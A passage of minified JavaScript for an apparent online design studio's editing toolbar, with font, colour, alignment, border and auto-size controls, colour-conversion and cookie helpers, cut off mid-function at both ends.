colour",i.innerHTML="Background Colour",n.style.marginTop="3px",n.style.float="left",n.style.cssFloat="left",n.style.backgroundColor="",this.controls.bgcolor=t,this.controls.bgcolorState=n,r.appendChild(i),r.appendChild(n),t.appendChild(r),this.formatControls.appendChild(t)},Toolbar.prototype.initAlignButtons=function(){var r=function(){var t=EventUtil.getEvent(),n;switch(t.target.id){case"divLAlign":n="left";break;case"divCAlign":n="center";break;case"divRAlign":n="right"}oStudio.ui.elementManager.updateAligns(n)},u=function(){oStudio.ui.elementManager.fixVerticalAligns()},i=oStudio.global.createDiv("LAlign","relative",0,0,23,22),n,t;i.className="control",i.style.marginLeft="2px",i.setAttribute("name","7"),oStudio.global.createDivBt(i,this.imgPath+"AlignLeftOff.gif",r,"Left Justify"),this.formatControls.appendChild(i),n=oStudio.global.createDiv("CAlign","relative",0,0,23,22),n.className="control",n.style.marginLeft="2px",n.setAttribute("name","8"),oStudio.global.createDivBt(n,this.imgPath+"AlignCenterOff.gif",r,"Center Justify"),this.formatControls.appendChild(n),t=oStudio.global.createDiv("RAlign","relative",0,0,23,22),t.className="control",t.style.marginLeft="2px",t.setAttribute("name","9"),oStudio.global.createDivBt(t,this.imgPath+"AlignRightOff.gif",r,"Right Justify"),this.formatControls.appendChild(t),this.controls.lAlign=i,this.controls.cAlign=n,this.controls.rAlign=t},Toolbar.prototype.initBoldButton=function(){var t=this,n=oStudio.global.createDiv("Bold","relative",0,0,23,22);n.className="control",n.style.marginLeft="2px",n.setAttribute("name","4"),oStudio.global.createDivBt(n,this.imgPath+"FontBoldOff.gif",function(){t.changeStyle(EventUtil.getEvent())},"Bold"),n.on=0,this.controls.bold=n,this.formatControls.appendChild(n)},Toolbar.prototype.initItalicButton=function(){var t=this,n=oStudio.global.createDiv("Italic","relative",0,0,23,22);n.className="control",n.style.marginLeft="2px",n.setAttribute("name","5"),oStudio.global.createDivBt(n,this.imgPath+"FontItalicOff.gif",function(){t.changeStyle(EventUtil.getEvent())},"Italic"),n.on=0,this.controls.italic=n,this.formatControls.appendChild(n)},Toolbar.prototype.initUnderlineButton=function(){var t=this,n=oStudio.global.createDiv("Underline","relative",0,0,23,22);n.className="control",n.style.marginLeft="2px",n.setAttribute("name","6"),oStudio.global.createDivBt(n,this.imgPath+"FontUnderlineOff.gif",function(){t.changeStyle(EventUtil.getEvent())},"Underline"),n.on=0,this.controls.underline=n,this.formatControls.appendChild(n)},Toolbar.prototype.initColorList=function(){var n=this,u=oStudio.global.createDiv("ColorControl","relative",0,0,32,22),h,c,s,f,i,e;u.className="control",u.setAttribute("name","3");var t=oStudio.global.createDiv("ColorDispBox","relative",0,0,17,4),r=oStudio.global.createDiv("ColorDrop","absolute",0,22,163,136,1),o=document.createElement("input");if(o.type="hidden",t.style.float="left",t.style.backgroundColor="#000000",t.style.border="solid 1px #000000",t.title="Color",t.style.overflow="hidden",t.style.cursor="pointer",isIE&&(t.style.width="19px",t.style.height="5px"),r.style.visibility="hidden",r.style.zIndex=9,h=function(){Number(oStudio.composition.ItemColorNo)>2?(n.closeAllDropdownLists(),oStudioConfig.IsSingleColour||oStudio.itemConfig.isStamp?r.style.visibility=r.style.visibility==="visible"?"hidden":"visible":$j(u).colpick({customBtnText:"Change ALL Text",customBtnTitle:"For single text boxes the font colour will change automaticly. Only select change all text to amend the entire wording.",onBeforeShow:function(){var t="231f20";n.color!=""&&(t=n.color.toLowerCase().substring(1)),$j(this).colpickSetColor(t)},onShow:function(n){return $j(n).fadeIn(500),!1},onHide:function(n){return $j(n).fadeOut(500),!1},onSubmit:function(t,i,r,u){var e,f;$j(u).colpickHide(),e="#"+i,o.value=e,oStudio.composition.ItemUtil.ColorMessage!=""?(f=new Array(2),f=oStudio.composition.ItemUtil.ColorMessage.split("|"),e==f[0]?msgOKCancel(f[1])&&n.changeStyle(EventUtil.getEvent()):n.changeStyle(EventUtil.getEvent())):n.changeStyle(EventUtil.getEvent())},onCustomSubmit:function(t,i,r,u){$j(u).colpickHide();var f="#"+i;n.color=f,oStudio.ui.elementManager.changeAllTextElementsFontColor(f),n.controls.color.style.backgroundImage="",n.controls.color.style.backgroundColor=f}})):oStudio.msg.addUserMsg("No Other Color Options Available.")},c=function(){var f=EventUtil.getEvent(),i=f.target.id.split("_")[1],u;o.value=i,r.style.visibility="hidden",oStudioConfig.IsSingleColour&&(oStudio.itemConfig.textColor=oStudio.config.bcRpOrFcolors[i]),oStudio.itemConfig.isStamp&&n.color!=i&&(t.style.backgroundColor=i,n.color=i,oStudio.ui.elementManager.updateInkColors(i)),oStudio.composition.ItemUtil.ColorMessage!=""?(u=new Array(2),u=oStudio.composition.ItemUtil.ColorMessage.split("|"),i==u[0]?msgOKCancel(u[1])&&n.changeStyle(EventUtil.getEvent()):n.changeStyle(EventUtil.getEvent())):n.changeStyle(EventUtil.getEvent())},oStudioConfig.IsSingleColour||oStudio.itemConfig.isStamp)for(s=oStudioConfig.FontColourList.split(","),f=0;f<s.length;f++){var a=oStudio.config.colorsRgb[parseInt(s[f])],v=f%5*19,l=Math.floor(f/5)*19+1;oStudioConfig.IsSingleColour&&(v=f*19,l=1),i=oStudio.global.createDiv("ColorOption_"+a,"absolute",v,l,19,19),i.style.backgroundColor=a,i.style.border="solid 0px #000000",i.style.overflow="hidden",i.style.cursor="pointer",r.appendChild(i),EventUtil.addEventHandler(i,"click",c),EventUtil.addEventHandler(i,"mousedown",oStudio.global.stopEventPropagation)}this.controls.color=t,this.controls.colorState=o,EventUtil.addEventHandler(t,"click",h),e=oStudio.global.createDiv("ColorText","relative",0,0,32,15),e.style.float="left",oStudio.global.createDivBt(e,this.imgPath+"TextColor.gif",h,"Color"),u.appendChild(e),u.appendChild(t),(oStudioConfig.IsSingleColour||oStudio.itemConfig.isStamp)&&(u.appendChild(r),this.dropdownLists.push(r)),this.controls.colorCtrl=u,this.formatControls.appendChild(u)},Toolbar.prototype.initFontSizeList=function(){var h=this,c=oStudioConfig.MinFontSize,l=oStudioConfig.MaxFontSize,i=oStudio.global.createDiv("FontSizeControl","relative",0,0,60,21),s,r,t,o;i.className="control",i.setAttribute("name","2");var e=oStudio.global.createDiv("FontSizeDispBox","relative",0,0,60,22),f=oStudio.global.createDiv("FontSizeBoxDisplay","relative",0,0,60,16),n=oStudio.global.createDiv("FontSizeDropBox","relative",0,0,60,200),u=document.createElement("input");for(u.type="hidden",s=function(){h.closeAllDropdownLists(),n.style.visibility=n.style.visibility==="visible"?"hidden":"visible"},oStudio.global.createDivBt(e,this.imgPath+"fontSizeListBg.png",s,"Font Size List"),EventUtil.addEventHandler(e,"mousedown",oStudio.global.stopEventPropagation),f.className="title",f.title="Size",f.innerHTML="Size",n.style.backgroundColor="#FFFFFF",n.style.border="solid 1px #000000",n.style.overflow="auto",n.style.visibility="hidden",n.style.zIndex="9",EventUtil.addEventHandler(n,"mousedown",oStudio.global.stopEventPropagation),r=c;r<=l;r++)t=oStudio.global.createDiv("FontSizeOption_"+r,"relative"),t.style.cursor="pointer",t.style.backgroundImage="url("+this.imgPath+"fill.gif)",t.style.width="20px",t.style.height="20px",t.className="fontSizeListOption",t.innerHTML=r,oStudio.composition.ItemUtil.FontUnit!=""&&(t.innerHTML=r+oStudio.composition.ItemUtil.FontUnit),o=function(){var t=EventUtil.getEvent();u.value=t.target.id.split("_")[1],oStudio.composition.ItemUtil.ImageScale!=0&&(u.value=Math.round(parseFloat(u.value)*(72/oStudio.composition.ItemUtil.ImageScale))),n.style.visibility="hidden",h.changeStyle(EventUtil.getEvent())},EventUtil.addEventHandler(t,"click",o),EventUtil.addEventHandler(t,"mousedown",oStudio.global.stopEventPropagation),n.appendChild(t);this.controls.fontSize=f,this.controls.fontSizeState=u,e.appendChild(f),i.appendChild(e),i.appendChild(n),i.appendChild(u),this.controls.fontSizeCtrl=i,this.formatControls.appendChild(i),this.dropdownLists.push(n)},Toolbar.prototype.initFontList=function(){var a=this,c=200,i,v,h,f,s,u,n,l;oStudio.itemConfig.isPen?c=45:oStudio.itemConfig.isStamp&&(c=125),i=oStudio.global.createDiv("FontControl","relative",0,0,165,22),i.className="control",i.setAttribute("name","1");var e=oStudio.global.createDiv("FontDispBox","relative",0,0,164,22),r=oStudio.global.createDiv("FontDispTxt","relative",0,0,146,16),t=oStudio.global.createDiv("FontDropBox","relative",0,0,170,c),o=document.createElement("input");for(o.type="hidden",v=function(){a.closeAllDropdownLists(),t.style.visibility=t.style.visibility==="visible"?"hidden":"visible"},oStudio.global.createDivBt(e,this.imgPath+"fontListBg.png",v,"Font List"),EventUtil.addEventHandler(e,"mousedown",oStudio.global.stopEventPropagation),r.className="title",r.title="Font",r.innerHTML="Font",t.style.backgroundColor="#FFFFFF",t.style.border="solid 1px #000000",t.style.overflow="auto",t.style.visibility="hidden",t.style.zIndex=9,EventUtil.addEventHandler(t,"mousedown",oStudio.global.stopEventPropagation),h=Math.random(),f=0;f<oStudioConfig.FontStyleList.length;f++)(s=oStudioConfig.FontStyleList[f],s.Name!="")&&(u=s.Name,n=document.createElement("img"),n.id="FontOption_"+u,n.style.cursor="pointer",bUsePNGFilter?(n.style.filter=oStudio.global.pngFilter+"(src='/images/fonts/"+u.replace(/ /gi,"")+".png?"+h+"')",n.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",n.style.width="150px",n.style.height="20px"):(n.src="/images/fonts/"+u.replace(/ /gi,"")+".png?"+h,n.style.width="150px",n.style.height="20px"),l=function(){var n=EventUtil.getEvent();o.value=n.target.id.split("_")[1],t.style.visibility="hidden",a.changeStyle(EventUtil.getEvent())},EventUtil.addEventHandler(n,"click",l),EventUtil.addEventHandler(n,"mousedown",oStudio.global.stopEventPropagation),t.appendChild(n));this.controls.font=r,this.controls.fontState=o,e.appendChild(r),i.appendChild(e),i.appendChild(t),i.appendChild(o),this.formatControls.appendChild(i),this.dropdownLists.push(t)},Toolbar.prototype.initBorderList=function(){var o=!1,e=["Border&nbsp;Off","Border&nbsp;On"],h=function(){oThis.closeAllDropdownLists(),n.style.visibility=n.style.visibility==="visible"?"hidden":"visible"},s=function(){n.style.visibility="hidden";var i=EventUtil.getEvent(),t=i.target.id.split("_")[1];r.innerHTML=e[t],t==0?(oStudio.ui.borderOff(),o=!1):(oStudio.ui.borderOn(oThis.color),o=!0)},r=oStudio.global.createDiv("BorderOnOffBoxDisplay","relative",0,0,80,16),f,n,u,t,i;for(r.className="title",r.title="Border On/Off",oStudio.composition.DocumentID>0&&oStudio.composition.HasBorder?(r.innerHTML=e[1],o=!0):r.innerHTML=e[0],f=oStudio.global.createDiv("BorderOnOffDispBox","absolute",0,1,80,22),oStudio.global.createDivBt(f,this.imgPath+"BorderOnOffListBg.png",h,"Border On/Off List"),EventUtil.addEventHandler(f,"mousedown",oStudio.global.stopEventPropagation),f.appendChild(r),n=oStudio.global.createDiv("BorderOnOffDropBox","absolute",0,22,80,40),n.style.backgroundColor="#FFFFFF",n.style.border="solid 1px #000000",n.style.overflow="auto",n.style.visibility="hidden",n.style.zIndex=9,EventUtil.addEventHandler(n,"mousedown",oStudio.global.stopEventPropagation),u=0;u<e.length;u++)t=oStudio.global.createDiv("BorderOnOffOption_"+u,"relative"),t.style.cursor="pointer",t.style.backgroundImage="url("+this.imgPath+"fill.gif)",t.style.width="20px",t.style.height="20px",t.className="fontSizeListOption",t.innerHTML=e[u],EventUtil.addEventHandler(t,"click",s),EventUtil.addEventHandler(t,"mousedown",oStudio.global.stopEventPropagation),n.appendChild(t);i=oStudio.global.createDiv("BorderOnOffControl","relative",0,0,80,24),i.className="control",i.style.marginTop="5px",i.setAttribute("name","17"),i.appendChild(f),i.appendChild(n),this.controls.border=i,this.formatControls.appendChild(i),this.dropdownLists.push(n)},Toolbar.prototype.initAutosizeList=function(){var f=["ON","OFF"],u=function(){var t=EventUtil.getEvent(),n=t.target.id.split("_")[1];n==0?oStudio.itemConfig.isAutoSize||(oThis.turnAutoSizeOn(),oStudio.itemConfig.isAutoSize=!0,oStudio.composition.IsAutoSize=!0,oStudio.ui.elementManager.resetTextElements()):oStudio.itemConfig.isAutoSize&&(oThis.turnAutoSizeOff(),oStudio.itemConfig.isAutoSize=!1,oStudio.composition.IsAutoSize=!1,oStudio.ui.elementManager.activeTextElements(),sortControlsDiv()),oStudio.itemConfig.isAutoSize?(document.getElementById("divAutoSizeOnOffOption_0").style.backgroundImage="url("+oThis.imgPath+"AutoSizeOn_RadioOn.jpg)",document.getElementById("divAutoSizeOnOffOption_1").style.backgroundImage="url("+oThis.imgPath+"AutoSizeOn_RadioOff.jpg)"):(document.getElementById("divAutoSizeOnOffOption_0").style.backgroundImage="url("+oThis.imgPath+"AutoSizeOff_RadioOff.jpg)",document.getElementById("divAutoSizeOnOffOption_1").style.backgroundImage="url("+oThis.imgPath+"AutoSizeOff_RadioOn.jpg)")},t=oStudio.global.createDiv("AutoSizeOnOffControl","relative",0,0,160,24),r,i,n;for(t.className="control",t.style.marginTop="5px",t.setAttribute("name","18"),t.title="Auto Size On/Off",r=oStudio.global.createDiv("AutoSizeOnOffBoxDisplay","relative",0,0,55,21),r.className="listOption",r.innerHTML="Auto Size",t.appendChild(r),i=0;i<f.length;i++)n=oStudio.global.createDiv("AutoSizeOnOffOption_"+i,"relative",0,0,47,15),n.style.cursor="pointer",n.style.backgroundImage="url("+this.imgPath+"fill.gif)",n.className="listOption",EventUtil.addEventHandler(n,"mousedown",oStudio.global.stopEventPropagation),oStudio.itemConfig.isAutoSize?i==0?oStudio.global.createDivBt(n,this.imgPath+"AutoSizeOn_RadioOn.jpg",u,"Auto Size On"):oStudio.global.createDivBt(n,this.imgPath+"AutoSizeOn_RadioOff.jpg",u,"Auto Size Off"):i==0?oStudio.global.createDivBt(n,this.imgPath+"AutoSizeOff_RadioOff.jpg",u,"Auto Size On"):oStudio.global.createDivBt(n,this.imgPath+"AutoSizeOff_RadioOn.jpg",u,"Auto Size Off"),t.appendChild(n);this.controls.autosize=t,this.formatControls.appendChild(t)},Toolbar.prototype.turnAutoSizeOff=function(){!this.uiElementIsExisted.symbol&&oStudioConfig.ShowSymbolCtrl&&(this.uiElementIsExisted.symbol=1,this.formatControls.appendChild(this.controls.symbol)),!this.uiElementIsExisted.zoom&&oStudioConfig.ShowZoomOptionsCtrl&&(this.uiElementIsExisted.zoom=1,this.formatControls.appendChild(this.controls.zoom)),!this.uiElementIsExisted.help&&oStudioConfig.ShowHelpCtrl&&(this.uiElementIsExisted.help=1,this.formatControls.appendChild(this.controls.help)),!this.uiElementIsExisted.removebutton&&oStudioConfig.ShowRemoveCtrl&&(this.uiElementIsExisted.removebutton=1,this.formatControls.appendChild(this.controls.removebutton)),!this.uiElementIsExisted.fontSizeCtrl&&oStudioConfig.ShowFontSizeCtrl&&(this.uiElementIsExisted.fontSizeCtrl=1,this.formatControls.appendChild(this.controls.fontSizeCtrl)),!this.uiElementIsExisted.bold&&oStudioConfig.ShowBoldItalicCtrl&&(this.uiElementIsExisted.bold=1,this.formatControls.appendChild(this.controls.bold)),!this.uiElementIsExisted.italic&&oStudioConfig.ShowBoldItalicCtrl&&(this.uiElementIsExisted.italic=1,this.formatControls.appendChild(this.controls.italic)),!this.uiElementIsExisted.underline&&oStudioConfig.ShowUnderlineCtrl&&(this.uiElementIsExisted.underline=1,this.formatControls.appendChild(this.controls.underline)),oStudioConfig.ShowAlignOptionsCtrl&&(this.uiElementIsExisted.leftAlign||(this.uiElementIsExisted.leftAlign=1,this.formatControls.appendChild(this.controls.lAlign)),this.uiElementIsExisted.centerAlign||(this.uiElementIsExisted.centerAlign=1,this.formatControls.appendChild(this.controls.cAlign)),this.uiElementIsExisted.rightAlign||(this.uiElementIsExisted.rightAlign=1,this.formatControls.appendChild(this.controls.rAlign))),!this.uiElementIsExisted.grid&&oStudioConfig.ShowGridCtrl&&(this.uiElementIsExisted.grid=1,this.formatControls.appendChild(this.controls.grid)),!this.uiElementIsExisted.bgcolor&&oStudioConfig.ShowBackgroundColourCtrl&&(this.uiElementIsExisted.bgcolor=1,this.formatControls.appendChild(this.controls.bgcolor)),this.usualControls.childNodes[0].style.backgroundImage='url("/images/upload_artwork_button.jpg")',this.usualControls.childNodes[0].style.cursor="pointer",this.usualControls.childNodes[0].disabled=!1,this.remindControls.style.display="none"},Toolbar.prototype.turnAutoSizeOn=function(){this.uiElementIsExisted.symbol&&oStudioConfig.ShowSymbolCtrl&&(this.uiElementIsExisted.symbol=0,this.formatControls.removeChild(this.controls.symbol)),this.uiElementIsExisted.zoom&&oStudioConfig.ShowZoomOptionsCtrl&&(this.uiElementIsExisted.zoom=0,this.formatControls.removeChild(this.controls.zoom)),this.uiElementIsExisted.help&&oStudioConfig.ShowHelpCtrl&&(this.uiElementIsExisted.help=0,this.formatControls.removeChild(this.controls.help)),this.uiElementIsExisted.removebutton&&oStudioConfig.ShowRemoveCtrl&&(this.uiElementIsExisted.removebutton=0,this.formatControls.removeChild(this.controls.removebutton)),this.uiElementIsExisted.fontSizeCtrl&&oStudioConfig.ShowFontSizeCtrl&&(this.uiElementIsExisted.fontSizeCtrl=0,this.formatControls.removeChild(this.controls.fontSizeCtrl)),this.uiElementIsExisted.bold&&oStudioConfig.ShowBoldItalicCtrl&&(this.uiElementIsExisted.bold=0,this.formatControls.removeChild(this.controls.bold)),this.uiElementIsExisted.italic&&oStudioConfig.ShowBoldItalicCtrl&&(this.uiElementIsExisted.italic=0,this.formatControls.removeChild(this.controls.italic)),this.uiElementIsExisted.underline&&oStudioConfig.ShowUnderlineCtrl&&(this.uiElementIsExisted.underline=0,this.formatControls.removeChild(this.controls.underline)),oStudioConfig.ShowAlignOptionsCtrl&&(this.uiElementIsExisted.leftAlign&&(this.uiElementIsExisted.leftAlign=0,this.formatControls.removeChild(this.controls.lAlign)),this.uiElementIsExisted.centerAlign&&(this.uiElementIsExisted.centerAlign=0,this.formatControls.removeChild(this.controls.cAlign)),this.uiElementIsExisted.rightAlign&&(this.uiElementIsExisted.rightAlign=0,this.formatControls.removeChild(this.controls.rAlign))),this.uiElementIsExisted.grid&&oStudioConfig.ShowGridCtrl&&(this.uiElementIsExisted.grid=0,this.formatControls.removeChild(this.controls.grid)),this.uiElementIsExisted.bgcolor&&oStudioConfig.ShowBackgroundColourCtrl&&(this.uiElementIsExisted.bgcolor=0,this.formatControls.removeChild(this.controls.bgcolor)),this.usualControls.childNodes[0].style.backgroundImage='url("/images/upload_artwork_button_op.jpg")',this.usualControls.childNodes[0].style.cursor="default",this.usualControls.childNodes[0].disabled=!0,this.remindControls.style.display="block"},Toolbar.prototype.changeStyle=function(n){var t=this.controls,u=null,r=null,i=null,s=n===null||n===undefined?"":n.target!=undefined?n.target.id:0;switch(s){case"divBold":u=!t.bold.on,r=t.italic.on,i=t.underline.on;break;case"divItalic":u=t.bold.on,r=!t.italic.on,i=t.underline.on;break;case"divUnderline":u=t.bold.on,r=t.italic.on,i=!t.underline.on}var h=typeof this.controls.fontState.value!="undefined"&&this.controls.fontState.value.length>0?this.controls.fontState.value:null,o=typeof this.controls.fontSizeState!="undefined"&&this.controls.fontSizeState!=null&&this.controls.fontSizeState.value!=undefined&&this.controls.fontSizeState.value.length>0?Math.round(this.controls.fontSizeState.value*oStudio.math.bigResOverScreenRes):null,f=typeof this.controls.colorState!="undefined"&&this.controls.colorState!=null&&typeof this.controls.colorState.value!="undefined"&&this.controls.colorState.value.length>0?this.controls.colorState.value:null,e={fontSize:o,fontFamily:h,italic:r,bold:u,underline:i,color:f};oStudio.ui.elementManager.updateStyles(e)},Toolbar.prototype.updateStyleControls=function(n){oStudio.itemConfig.isPen||(oStudio.itemConfig.isAutoSize||(oStudioConfig.ShowBoldItalicCtrl&&(n.bold?(this.controls.bold.on=1,oStudio.global.setDivBg(this.controls.bold,this.imgPath+"FontBoldOn.gif")):(this.controls.bold.on=0,oStudio.global.setDivBg(this.controls.bold,this.imgPath+"FontBoldOff.gif")),n.italic?(this.controls.italic.on=1,oStudio.global.setDivBg(this.controls.italic,this.imgPath+"FontItalicOn.gif")):(this.controls.italic.on=0,oStudio.global.setDivBg(this.controls.italic,this.imgPath+"FontItalicOff.gif"))),oStudioConfig.ShowUnderlineCtrl&&(n.underline?(this.controls.underline.on=1,oStudio.global.setDivBg(this.controls.underline,this.imgPath+"FontUnderlineOn.gif")):(this.controls.underline.on=0,oStudio.global.setDivBg(this.controls.underline,this.imgPath+"FontUnderlineOff.gif"))),n.fontSize!==-1?(this.controls.fontSizeState.value=Math.round(n.fontSize*oStudio.math.screenResOverBigRes),this.controls.fontSize.innerHTML=Math.round(n.fontSize*oStudio.math.screenResOverBigRes),oStudio.composition.ItemUtil.ImageScale!=0&&(this.controls.fontSize.innerHTML=Math.round(n.fontSize*oStudio.math.screenResOverBigRes/(72/oStudio.composition.ItemUtil.ImageScale))),oStudio.composition.ItemUtil.FontUnit!=""&&(this.controls.fontSize.innerHTML+=oStudio.composition.ItemUtil.FontUnit)):(this.controls.fontSizeState.value="",this.controls.fontSize.innerHTML="Size")),this.controls.colorState.value=n.color,this.color=n.color,n.color.length===0?(this.controls.color.style.backgroundColor="",this.controls.color.style.backgroundImage="url("+this.imgPath+"noColor.gif)"):this.controls.color.style!=null&&(this.controls.color.style.backgroundImage="",this.controls.color.style.backgroundColor=n.color)),this.controls.fontState.value=n.fontFamily,this.controls.font.innerHTML=n.fontFamily.length===0?"Font":n.fontFamily},Toolbar.prototype.updateAlignControls=function(n){if(oStudioConfig.ShowAlignOptionsCtrl&&!(oStudio.itemConfig.isPen||oStudio.itemConfig.isStamp&&oStudio.itemConfig.isAutoSize)){var r=n==="left"?"On":"Off",i=n==="center"?"On":"Off",t=n==="right"?"On":"Off";oStudio.global.setDivBg(this.controls.lAlign,this.imgPath+"AlignLeft"+r+".gif"),oStudio.global.setDivBg(this.controls.cAlign,this.imgPath+"AlignCenter"+i+".gif"),oStudio.global.setDivBg(this.controls.rAlign,this.imgPath+"AlignRight"+t+".gif")}},fnShareClicked=function(n){var t=1;n=6,oStudio.ui.elementManager.dpiWarning&&(t=confirm(oStudio.config.dpiPromptMsg)),t&&oStudio.finalize(n)},Toolbar.prototype.elementsHasValue=function(){for(var t=!1,n=oStudio.composition.Elements.length-1;n>=0;n--)if(oStudio.composition.Elements[n].Value!=""){t=!0;break}else continue;return t},Toolbar.prototype.showBlankStudio=function(){if(sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""){sIsCustomReverse=="0"&&(oStudioConfig.ShowBackgroundColourCtrl?oStudio.ui.studio_canvas_bg.find("img").attr("src",oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"):oStudio.ui.studio_canvas_bg.find("img").css("display")!=="none"&&oStudio.ui.studio_canvas_bg.find("img").css({display:"none"}));var t="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteH.gif)",n="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteV.gif)";document.getElementById("divTopInnerBorder").style.backgroundImage=t,document.getElementById("divRgtInnerBorder").style.backgroundImage=n,document.getElementById("divBotInnerBorder").style.backgroundImage=t,document.getElementById("divLftInnerBorder").style.backgroundImage=n}};
function ExtendedPanel(n){this.container=n,this.imgPath=oStudio.config.appPath+oStudio.config.toolbarImgPath,this.itemControls=oStudio.global.createDiv("ItemCtrls","absolute",0,0),this.container.appendChild(this.itemControls)}ExtendedPanel.prototype.initItemControls=function(){var e=oStudio.global.createDiv("ItemInfoBt","absolute",0,0,190,60),f,n,i,t,r,u;oStudio.global.setDivBg(e,this.imgPath+"PI-Header.jpg"),e.style.overflow="hidden",this.itemControls.appendChild(e),f=oStudio.global.createDiv("ItemRtLineBt","absolute",180,60,10,473),oStudio.global.setDivBg(f,this.imgPath+"PI-RtLine.jpg"),f.style.overflow="hidden",this.itemControls.appendChild(f),n=oStudio.global.createDiv("DesignHeader","absolute",0,80,175,20),this.itemControls.appendChild(n),n.innerHTML="<font color='red'><b>Design Name: </b></font>",n.align="right",n.className="custom",this.itemControls.appendChild(n),i=oStudio.global.createDiv("DesignText","absolute",0,100,175,27),this.itemControls.appendChild(i),i.innerHTML=oStudio.composition.DesignName,i.align="right",i.className="custom",this.itemControls.appendChild(i),oStudio.composition.ItemShortDescription!==null&&oStudio.composition.ItemShortDescription!==""&&(t=oStudio.global.createDiv("ItemHeader","absolute",0,140,175,20),this.itemControls.appendChild(t),t.innerHTML="<font color='red'><b>Product Description: </b></font>",t.align="right",t.className="custom",this.itemControls.appendChild(t),r=oStudio.global.createDiv("ItemText","absolute",0,160,175,100),this.itemControls.appendChild(r),r.innerHTML=oStudio.composition.ItemShortDescription,r.align="right",r.className="custom",this.itemControls.appendChild(r)),u=oStudio.global.createDiv("ItemDupeAd","relative",0,410,182,203),oStudio.global.setDivBg(u,this.imgPath+"AdForStudio.gif"),u.style.verticalAlign="bottom",u.style.overflow="hidden",this.itemControls.appendChild(u)};
function Global(){this.pngFilter="progid:DXImageTransform.Microsoft.AlphaImageLoader"}function setOpacity(n){n.style.filter="alpha(opacity:95)",n.style.KHTMLOpacity="0.95",n.style.MozOpacity="0.95",n.style.opacity="0.95"}function createHTMLElement(n,t){var i=document.createElement(n);return i.className=t,i.style.display="block",i}Global.prototype.createDiv=function(n,t,i,r,u,f,e){var o=document.createElement("div");return o.id="div"+n,t===null||t===undefined||(o.style.position=t),i===null||i===undefined||(o.style.left=i+"px"),r===null||r===undefined||(o.style.top=r+"px"),u===null||u===undefined||(o.style.width=new String(u).substring(u.length,u.length-1)=="%"?u:u+"px"),f===null||f===undefined||(new String(f).substring(f.length,f.length-1)=="%"?o.style.width=u:o.style.height=f+"px"),e===null||e===undefined||(o.style.zIndex=e),o},Global.prototype.setDivBg=function(n,t){bUsePNGFilter?t.indexOf(".png",0)>-1?(n.style.filter=this.pngFilter+"(src='"+t+"')",n.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)"):n.style.backgroundImage="url("+t+")":n.style.backgroundImage="url("+t+")"},Global.prototype.createDivBt=function(n,t,i,r){this.setDivBg(n,t),n.style.cursor="pointer",n.title=r,n.style.overflow="hidden",EventUtil.addEventHandler(n,"click",i)},Global.prototype.getLeftOffset=function(n){for(var t=0;n!=null&&n.tagName!=null&&n.tagName.toLowerCase()!=="html"&&n.tagName.toLowerCase()!=="body";)t+=n.offsetLeft,n=n.offsetParent;return t},Global.prototype.getTopOffset=function(n){for(var t=0;n!=null&&n.tagName!=null&&n.tagName.toLowerCase()!=="html"&&n.tagName.toLowerCase()!=="body";)t+=n.offsetTop,n=n.offsetParent;return t},Global.prototype.disableSelection=function(n){typeof n.onselectstart!="undefined"?n.onselectstart=function(){return!1}:typeof n.style.MozUserSelect!="undefined"?n.style.MozUserSelect="none":(n.onmousedown=function(){return!1},n.style.cursor="default")},Global.prototype.enableSelection=function(n){typeof n.onselectstart!="undefined"?n.onselectstart=function(){return!0}:typeof n.style.MozUserSelect!="undefined"?n.style.MozUserSelect="text":(n.onmousedown=function(){return!0},n.style.cursor="default")},String.prototype.trim=function(){var n=this.replace(/^\s+/,"");return n.replace(/\s+$/,"")},String.prototype.cmykToRGB=function(){var t=this,i,n;if(t.indexOf("#")==0)return t;for(i=!1,n=0;n<oStudio.config.colorsCmyk.length&&!i;)oStudio.config.colorsCmyk[n]==t?i=!0:n++;if(i)return oStudio.config.colorsRgb[n];oStudio.msg.addErrMsg("ERROR: Colour Error "+t)},String.prototype.rgbToCMYK=function(){for(var i="#"+this,t=!1,n=0;n<oStudio.config.colorsRgb.length&&!t;)oStudio.config.colorsRgb[n]==i?t=!0:n++;if(t)return oStudio.config.colorsCmyk[n];oStudio.msg.addErrMsg("ERROR: Colour Error "+i)},String.prototype.cmykToName=function(){for(var n=0;n<oStudio.config.colorsCmyk.length;n++)if(oStudio.config.colorsCmyk[n]==this)return oStudio.config.inkColorsName[n];oStudio.msg.addErrMsg("ERROR: Color Error "+this)},String.prototype.nameToCmyk=function(){for(var n=0;n<oStudio.config.inkColorsName.length;n++)if(oStudio.config.inkColorsName[n]==this)return oStudio.config.inkColorsCmyk[n];oStudio.msg.addErrMsg("ERROR: Color Error "+this)},Global.prototype.isCookieExisted=function(n){return document.cookie.indexOf(n)>=0},Global.prototype.loadCookie=function(n){var r=document.cookie,i=r.indexOf(n),t="",f="",u;return i>=0&&(u=r.indexOf(";",i),t=u>=0?r.substring(i,u):r.substring(i),f=t.substring(t.indexOf("=")+1)),f},Global.prototype.deleteCookie=function(n){var i=this.loadCookie(n),t=new Date;document.cookie=n+"="+i+";expires="+t.toUTCString()+";"},Global.prototype.stopEventPropagation=function(){var n=EventUtil.getEvent();n.stopPropagation()};
function Message(){this.topContainer=document.getElementById(sCONTAINER_ID),this.errContainer=oStudio.global.createDiv("ErrorMsg","absolute",195,95,null,null,10),this.runtimeContainer=oStudio.global.createDiv("RuntimeMsg","absolute",195,42,null,null,8),this.userContainer=oStudio.global.createDiv("UserMsg","absolute",200,42,null,null,7),oStudio.isLiteVersion&&(this.userContainer=oStudio.global.createDiv("UserMsg","absolute",200,68,null,null,7)),this.errCell={},this.rtCell={},this.userCell={},this.userMsgTimeoutID=0,this.userMsgTimeoutInt=3e3,this.errMsgs=[],this.rtMsgs=[],this.rtKey="",this.initContainers()}Message.prototype.addErrMsg=function(n){this.errContainer.style.visibility="visible",this.errCell.innerHTML=n},Message.prototype.addRuntimeMsg=function(n){for(var 